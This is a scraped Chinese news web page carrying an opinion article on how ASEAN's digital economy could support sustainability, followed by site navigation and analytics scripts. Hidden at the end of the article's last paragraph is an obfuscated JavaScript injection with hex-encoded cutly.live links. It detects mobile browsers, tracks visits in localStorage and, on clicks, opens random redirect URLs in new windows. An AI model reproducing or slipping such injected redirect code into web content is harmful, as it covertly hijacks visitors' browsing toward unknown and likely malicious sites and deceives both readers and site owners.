<p>虽然关于数字经济的对话围绕着经济和社会发展的影响展开，但需要更多的对话来推进第三个P：地球或环境。根据世界经济论坛的数据，数字技术可以帮助减少全球温室气体排放(GHG) 15%。数字经济的崛起有可能在许多方面促进可持续发展。例如，从消费的角度来看，电子商务和在线购物可以减少对实体店面的需求，减少能源使用和废物产生。像视频会议这样的数字通信工具也可以减少商务旅行的需求。这可以显著减少碳排放。</p>
<p>在生产方面，采用精准农业、智能电网和节能建筑等新兴技术服务，有助于提高资源效率，同时提高经济生产率。业务运作的数字化有助于促进可持续供应链，并协助行业有效地监控其业务风险和供应商。与此同时，快速采用数字经济可能会对产生大量温室气体排放的基础设施部门产生影响，特别是发电部门和物流部门。例如，为数据中心提供动力(和冷却)所需的能源是巨大的。使用煤炭和天然气等化石燃料为这些数据中心供电可能会导致气候变化。同样，虽然数字经济可以帮助企业减少运营中的碳排放，但对仓储和运输服务等物流服务的需求只会增加，从而仍会释放大量的温室气体排放。</p>
<p><strong>东盟能做什么?</strong></p>
<p>政府间气候变化专门委员会(IPCC)的最新科学报告得出结论，气候变化已经给地球上人类生活的几乎每一个方面造成了广泛和重大的损失，对后代的影响取决于现在做出的选择。作为最易受气候影响的地区之一，东盟必须重新思考其长期增长战略，为其未来发展走可持续发展之路。有证据表明，数字经济的兴起是一把双刃剑：它可以引发可持续的做法，但也可以推动更多的消费，对地球产生负面影响。</p>
<p>目前，东盟正在牵头制定《东盟数字经济框架协议》(DEFA)，使东盟成为领先的数字经济体。除了协调数字贸易法规，使该地区的企业能够从地区消费市场获得收入外，东盟还需要确保该协议包含严格的可持续性内容。将气候信息披露和透明度纳入协议，并优先考虑区域内的可持续商品和服务贸易，将有助于发出该地区致力于可持续发展实践的强烈信号。</p>
<p>东盟是时候在实现经济一体化和可持续发展目标的同时，共同制定其数字经济愿景。东盟国家不应该在每个地方都建立数据中心和仓库，争夺投资，而应该考虑建立一个区域物流中心的集体网络，汇集资源，简化运输流程。这一选择不仅可以让东盟国家解决效率低下的问题，还可以减少碳足迹。</p>
<p>数字经济的崛起为东盟打开了难得的机遇之窗。它将释放该地区的经济增长，并确保其未来的可持续性和经济一体化。东盟应抓住这一机遇。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/04/20/2436.html" rel="prev"><span>上一篇</span><p>随着经济前景转弱，澳大利亚企业将进一步裁员</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/04/20/2440.html" rel="next"><span>下一篇</span><p>菲律宾安蒂波洛市与韩国地区签署经济发展协议</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2nK5o3hEp2A2XHHKk2LI6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294866714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>